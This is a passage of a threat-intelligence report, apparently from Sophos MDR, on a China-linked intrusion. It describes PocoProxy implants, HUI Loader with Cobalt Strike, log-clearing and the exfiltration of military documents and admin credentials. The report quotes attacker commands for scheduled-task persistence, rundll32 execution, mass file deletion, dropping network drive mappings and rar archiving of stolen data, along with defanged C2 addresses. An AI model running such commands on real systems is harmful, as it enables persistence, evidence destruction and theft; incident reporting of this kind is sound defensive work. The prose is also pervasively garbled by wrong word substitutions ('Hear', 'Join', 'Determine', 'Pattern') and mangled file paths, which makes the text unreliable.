In investigating Cluster Charlie exercise, Sophos MDR hunters uncovered no less than 5 samples of a beforehand unidentified malware executed beneath totally different file names. This malware, which now we have dubbed PocoProxy, has the aptitude to execute shell instructions, inject payloads into elevated processes, and scan processes to search out Explorer.exe. PocoProxy operates in both Hear or Join mode, with a 3rd swap to set the Proxy deal with. Every swap receives a further parameter of a server deal with:
- Hear (overwrites listen_URL string with up to date URL)
- Proxy (utilized in mixture with -listen, overwrites proxy_host string with up to date URL)
- Join (overwrites connect_URL string with up to date URL)


Determine 25:PocoProxy pattern meeting code assigning new ‘Join’ and ‘Hear’ URLs
The title PocoProxy derives from how the malware embeds and leverages poco::web SSL libraries for C2 communications and to create community proxies. Although we had been unable to search out public reporting on this malware, Sophos Labs recognized a number of samples of PocoProxy on VirusTotal ranging again to 2018.
 Determine 26: Diagram displaying timeline of deployment for PocoProxy samples and their C2 connections
Determine 26: Diagram displaying timeline of deployment for PocoProxy samples and their C2 connections
Pattern 1: 443.txt
The primary PocoProxy pattern (443.txt) was deployed in March when the actor used a legitimate administrator account to run a scheduled job to execute 443.txt by way of rundll32.exe, which generated C2 communications from the PocoProxy implant to the C2 IP 198.13.47[.]158. The actor continued to leverage 443.txt for C2 as they moved laterally all through March and April.
schtasks /Create /RU/sc onstart /TN "MicrosoftWindowsconfig3" /TR "c:windowssystem32rundll32.exe c:windowsvsswritersapplication443.txt,Replace" /F
Pattern 2: 4413.txt (Main)
In Could, a second PocoProxy pattern was noticed (4413.txt) because the actor repeated the method of working a scheduled job for persistence. Upon execution, 4413.txt grew to become the first implant and commenced to ascertain connections to C2 IP 64.176.50[.]42 on a number of endpoints.
schtasks /Create /RU system /sc onstart /TN "MicrosoftWindowsconfig_bk1" /TR " c:windowssystem32rundll32.exe c:windowsvsswritersapplication4413.txt,Replace" /F
Pattern 3: Chrome.log
Whereas persevering with to execute 4413.txt, the menace actor deployed a further PocoProxy implant named chrome.log, which was executed to ascertain C2 communications to 158.247.241[.]188. After shifting laterally to a website controller, chrome.log was executed by way of rundll32.exe and spawned command periods to run reconnaissance instructions on lots of of customers.
c:windowssystem32rundll32.exe c:perflogschrome.log,Replace
Pattern 4: Aaaa.txt
On the identical day, the menace actor was noticed dropping a fourth PocoProxy pattern (aaaa.txt) on extra techniques to connect with the identical C2 IP 158.247.241[.]188. This pattern was additionally seen making DNS requests to recognized malicious area www.googlespeedtest33[.]com.
Pattern 5: A8.txt
Shortly after, the menace actor deployed the final PocoProxy binary (a8.txt) and executed it to ascertain communications to a brand new C2 IP 139.180.217[.]105 earlier than working a scheduled job to ascertain extra a8.txt implants on numerous area controllers and servers.
schtasks /Create /RU system /sc onstart /TN "MicrosoftWindowsconfig_bkb" /TR " c:windowssystem32rundll32.exe
HUI Loader to drop Cobalt Strike
Along with utilizing PocoProxy for C2, the actors in Cluster Charlie had been noticed executing a customized malware loader in August referred to as HUI loader, which is reported to usually be sideloaded by reputable executables and utilized by a number of China-nexus actors to stage encrypted payloads.
On this case, the benign file identity_helper.exe sideloaded the HUI loader (msedge_elf.dll), which de-obfuscated the file log.ini to disclose a Cobalt Strike reflective Loader and a Cobalt Beacon injected into mstsc.exe. The Beacon tried to speak to the area
Protection Evasion
The actor in Cluster Charlie was thorough in terminating working processes by way of the taskkill command and deleting scheduled duties after execution.
taskkill /im 8012 /f
Within the WinRS discovery efforts in August, Sophos MDR noticed the output of ping and wevtutil instructions being directed to numerous .txt information. All through this exercise, the actor ran instructions to delete all .txt, .exe, and .dat information within the present listing.
C:WINDOWSsystem32cmd.exe /C del *.exe C:WINDOWSsystem32cmd.exe /C del *.dat C:WINDOWSsystem32cmd.exe /C del *.txt
The actor additionally repeatedly disconnected all energetic community drive mappings in a possible effort to evade detection and complicate forensic evaluation.
C:WINDOWSsystem32cmd.exe /C web use * /d /y
Exfiltration
Whereas persevering with to watch the sufferer atmosphere in November 2023, Sophos MDR hunters noticed exercise aligning with Cluster Charlie trying to gather and exfiltrate a trove of extremely delicate info, together with:
- Quite a few paperwork associated to navy, cybersecurity, and financial pursuits – many pertaining to the nation’s navy technique within the South China Sea
- The Home windows and Internet Credential Retailer of a number of directors (together with the cloud admin)
- Particular person VoIP telephone databases of a number of directors and different employees
- Cloud OpenVpn certificates and configurations, knowledge backup mission documentation, and switching infrastructure
- Catastrophe restoration knowledge, community gadget knowledge, and e-mail knowledge
- Providers knowledge equivalent to IP block assignments, server blade configurations, DMZ configurations, server and backup server stock, community diagrams, and lists of area customers
- Intensive knowledge from the Cellular Machine Supervisor (MDM) resolution, together with configuration, server tokens, encryption keys, and gadget certificates
To seize this knowledge, the actor compressed the information and utilized encryption to their contents.
"C:windowsdebugrar.dat" a -m5 C:windowsdebug97.rar C:windowsdebugviber.db c:windowsdebugrar.dat a c:windowsdebug4.rar @c:windowsdebuglogadmin.dat "c:windowsdebugrar.dat" a c:windowsdebugaz.rar -x*.msi -x*.exe -x*.bak -x*.pst -x*.iso -v100M -r "172.xx.xxx.xxD$OneDrive -AZURE OPENVPN
From a strategic facet, the actor was capable of acquire many delicate navy and political paperwork, in addition to the VoIP telephone database information of a number of directors, which can be utilized to revive messages. To assist additional in-depth entry, the actor additionally captured documentation on practically all infrastructure within the atmosphere, in addition to administrator credentials and token knowledge for MDM servers, which can be utilized to decrypt communications, modify/wipe knowledge, or request new certificates and enroll unauthorized gadgets.









